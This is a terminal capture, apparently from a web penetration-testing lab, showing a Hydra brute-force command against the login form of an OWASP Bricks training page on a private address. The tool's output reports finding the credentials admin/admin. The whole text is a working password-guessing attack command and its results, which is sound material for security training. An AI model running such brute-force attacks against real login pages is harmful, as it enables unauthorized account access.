 root@kali:~/WebPentest# hydra 10.7.7.5 http-form-post "/owaspbricks/login-3/index.php:username=^USER^
&passwd=^PASS^&submit=Submit:Wrong user name or password." -L users.txt -P passwords.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 14:16:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~4 tries per task
[DATA] attacking http-post-form://10.7.7.5:80//owaspbricks/login-3/index.php:username=^USER^&passwd=^
PASS^&submit=Submit:Wrong user name or password.
[80][http-post-form] host: 10.7.7.5   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-26 14:16:41